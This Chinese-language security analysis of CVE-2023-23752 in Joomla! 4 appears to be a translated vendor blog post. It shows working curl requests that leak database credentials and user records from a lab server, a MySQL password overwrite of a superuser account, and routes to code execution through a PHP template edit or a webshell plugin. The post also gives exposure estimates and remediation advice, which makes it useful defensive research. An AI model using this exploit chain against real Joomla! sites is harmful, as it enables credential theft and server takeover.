2023 年 2 月 16 日,Joomla! 发布了CVE-2023-23752的安全公告。该公告描述了影响 Joomla! 的“不正确的访问检查”。4.0.0 到 4.2.7。第二天,一个中文博客 2023-4-24 09:58:35 Author: Ots安全(查看原文) 阅读量:42 收藏
2023 年 2 月 16 日,Joomla! 发布了CVE-2023-23752的安全公告。该公告描述了影响 Joomla! 的“不正确的访问检查”。4.0.0 到 4.2.7。第二天,一个中文博客分享了该漏洞的技术细节。该博客描述了一种允许攻击者泄露特权信息的身份验证绕过方法。
在该博客披露之后, GitHub 受到了一系列攻击,并出现了多种 攻击迹象。公开的攻击重点是泄露受害者的 MySQL 数据库凭据——这是一个令人不快的前景(我们认为),因为将数据库暴露在互联网上是一种危险的错误配置。尽管如此,攻击者似乎对该漏洞很感兴趣,因此我们试图找出原因。
漏洞的重要性通常与受影响的面向 Internet 的系统的数量有关。几个Shodan 查询发现大约 50,000 个面向互联网的 Joomla! 实例。包括虚拟主机在内的Censys得出的安装量接近 130 万。不过,我们只能访问 Shodan 数据,因此在本文的其余部分我们将继续使用该数据。
Joomla!通过查询几个不同端点之一,无需身份验证即可远程提取安装版本。乔姆拉!版本 4 在/language/en-GB/langmetadata.xml端点中公开版本信息。此外,大多数(如果不是全部)Joomla!实例在端点中公开其版本/administrator/manifests/files/joomla.xml(无需身份验证即可检索,尽管有路径名)。我们扫描了 Shodan 索引的 IP 地址,发现 Joomla! 4 不是很受欢迎。只有大约 14% 的 Joomla! 实例使用版本 4,这是唯一受 CVE-2023-23752 影响的版本。
少于 5000 个面向互联网的安装很难让人兴奋。但对攻击者来说更糟糕的是,只有大约 1500 个(或响应 Joomla! 服务器的 4%)仍然容易受到攻击。
这意味着,尽管攻击者一直很感兴趣,但这个漏洞在披露仅一个月后就几乎结束了。
基于面向互联网的 Joomla! 的版本,我们相信这个漏洞虽然很危险,但从来都不是一个大问题(至少没有接近Drupelgaddon )。那么这个漏洞让攻击者如此兴奋以至于他们仍然在 GitHub 上登陆新的漏洞呢?
CVE-2023-23752 到代码执行 #1
如前所述,CVE-2023-23752 是导致信息泄露的身份验证绕过。大多数公开漏洞利用旁路来泄露系统的配置,其中包含 Joomla! 明文形式的 MySQL 数据库凭据。下面演示了泄漏:
curl -v http://10.9.49.205/api/index.php/v1/config/application?public=true* Trying 10.9.49.205:80...* TCP_NODELAY set* Connected to 10.9.49.205 (10.9.49.205) port 80 (#0)> GET /api/index.php/v1/config/application?public=true HTTP/1.1> Host: 10.9.49.205> User-Agent: curl/7.68.0> Accept: */*>* Mark bundle as not supporting multiuse< HTTP/1.1 200 OK< Date: Mon, 20 Mar 2023 15:14:05 GMT< Server: Apache/2.4.41 (Ubuntu)< x-frame-options: SAMEORIGIN< referrer-policy: strict-origin-when-cross-origin< cross-origin-opener-policy: same-origin< X-Powered-By: JoomlaAPI/1.0< Expires: Wed, 17 Aug 2005 00:00:00 GMT< Last-Modified: Mon, 20 Mar 2023 15:14:05 GMT< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0< Pragma: no-cache< Content-Length: 1983< Content-Type: application/vnd.api+json; charset=utf-8<{"links":{"self":"http:\/\/10.9.49.205\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/10.9.49.205\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/10.9.49.205\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offline_message":"This site is down for maintenance.<br>Please check back again soon.","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"vulncheck","id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes":{"list_limit":20,"i* Connection #0 to host 10.9.49.205 left intactd":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhost","id":224}},{"type":"application","id":"224","attributes":{"user":"root","id":224}},{"type":"application","id":"224","attributes":{"password":"labpass1","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla_db","id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"xj3n0_","id":224}},{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":false,"id":224}}],"meta":{"total-pages":4}}
在上面的概念证明中,服务器使用 credentials 进行响应root:labpass1,这是我们测试 Joomla! 的凭据。MySQL 帐户。但重要的是要知道我们的测试 MySQL 服务器已绑定到127.0.0.1,因此远程攻击者无法访问该服务器,从而使凭据几乎毫无用处。将 MySQL 绑定到 localhost 应该是最常见的配置,它严格限制了这种凭证泄漏。

然而,似乎有大量面向互联网的 Joomla! 使用未绑定到127.0.0.1. Censys 展示了数以千计的 Joomla! 服务器与暴露的 MySQL 服务器并置。
拥有 MySQL 服务器凭据的攻击者将无法自动执行任意代码。操纵本地文件的旧 MySQL攻击技术在任何现代和/或适当配置的服务器上都应该无法使用。但是访问 MySQL 服务器应该仍然提供代码执行的路径。
访问数据库允许攻击者更改 Joomla! 超级用户的密码。乔姆拉!甚至记录了如何仅使用数据库访问来完成此操作。下面演示使用 MySQL 客户端将密码更改为“secret”。
mysql> use joomla_db;Reading table information for completion of table and column namesYou can turn off this feature to get a quicker startup with -ADatabase changedmysql> show tables;+-------------------------------+| Tables_in_joomla_db |+-------------------------------+| xj3n0_action_log_config || xj3n0_action_logs… truncated …mysql> select * from xj3n0_users;+-----+------+---------------+-----------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+--------+---------------+------------+--------+------+--------------+--------------+| id | name | username | email | password | block | sendEmail | registerDate | lastvisitDate | activation | params | lastResetTime | resetCount | otpKey | otep | requireReset | authProvider |+-----+------+---------------+-----------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+--------+---------------+------------+--------+------+--------------+--------------+| 552 | jake | albinolobster | [email protected] | $2y$10$GL9tEHKez5Wa6sr2CjXXmetAr6cOOo7DpE9j1KaeJCIy1UwnaYUVO | 0 | 1 | 2023-03-17 15:07:45 | 2023-03-17 16:41:04 | 0 | | NULL | 0 | | | 0 | |+-----+------+---------------+-----------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+--------+---------------+------------+--------+------+--------------+--------------+1 row in set (0.00 sec)mysql> Update xj3n0_users SET password = "d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199" WHERE id=552;Query OK, 1 row affected (0.00 sec)Rows matched: 1 Changed: 1 Warnings: 0mysql>
然后攻击者可以登录 Joomla! 管理网络界面。作为超级用户,攻击者有两条简单的途径来执行任意代码。
修改模板以包含恶意 PHP。下图演示了向index.php. www-data这将允许攻击者通过向实例的登录页面发送请求来以用户身份执行任意代码(例如curl -k http://10.9.49.205/?cmd=whoami)
安装恶意插件,例如Joomla-webshell-plugin。
两者都是可行的选择。两者都是可以实现的,因为 MySQL 凭据泄漏允许攻击者接管超级用户帐户。但这不是唯一的方法。CVE-2023-23752 提供了第二种追踪超级用户帐户的方法。
CVE-2023-23752 到代码执行#2
攻击者不会泄露 MySQL 凭据,而是可以泄露 Joomla! 使用 CVE-2023-23752 的用户数据库:
curl -v http://10.9.49.205/api/index.php/v1/users?public=true* Trying 10.9.49.205:80...* TCP_NODELAY set* Connected to 10.9.49.205 (10.9.49.205) port 80 (#0)> GET /api/index.php/v1/users?public=true HTTP/1.1> Host: 10.9.49.205> User-Agent: curl/7.68.0> Accept: */*>* Mark bundle as not supporting multiuse< HTTP/1.1 200 OK< Date: Mon, 20 Mar 2023 16:11:38 GMT< Server: Apache/2.4.41 (Ubuntu)< x-frame-options: SAMEORIGIN< referrer-policy: strict-origin-when-cross-origin< cross-origin-opener-policy: same-origin< X-Powered-By: JoomlaAPI/1.0< Expires: Wed, 17 Aug 2005 00:00:00 GMT< Last-Modified: Mon, 20 Mar 2023 16:11:38 GMT< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0< Pragma: no-cache< Content-Length: 418< Content-Type: application/vnd.api+json; charset=utf-8<* Connection #0 to host 10.9.49.205 left intact{"links":{"self":"http:\/\/10.9.49.205\/api\/index.php\/v1\/users?public=true"},"data":[{"type":"users","id":"552","attributes":{"id":552,"name":"jake","username":"albinolobster","email":"[email protected]","block":0,"sendEmail":1,"registerDate":"2023-03-17 15:07:45","lastvisitDate":"2023-03-20 15:35:58","lastResetTime":null,"resetCount":0,"group_count":1,"group_names":"Super Users"}}],"meta":{"total-pages":1}
数据库输出包含用户名、电子邮件和分配的组(例如Super Users)。这应该足以进行凭据填充或暴力破解以实现超级用户访问。一些糟糕的管理员甚至可能会为超级用户帐户重复使用 MySQL 密码。无论哪种方式,这种额外的泄漏都有一个额外的好处,即不依赖于 MySQL 是可访问的。一旦获得超级用户访问权限,攻击者就可以按照前面讨论的路径执行代码。
结论
CVE-2023-23752 是一种身份验证绕过,导致 Joomla! 上的信息泄露。服务器。尽管被NVD评为 CVSSv3 5.3(中等严重程度),但此漏洞可能允许攻击者在适当的情况下执行代码。这可能证明攻击者对此漏洞表现出的兴趣是合理的。
易受攻击的服务器总数从来都不高,而且修补的速度很快。但是,任何使用 Joomla! 版本 4 可能应该考虑轮换所有密码。此外,检查 webshell 的模板文件并审核所有已安装的插件将是有益的。
如有侵权请联系:admin#unsafe.sh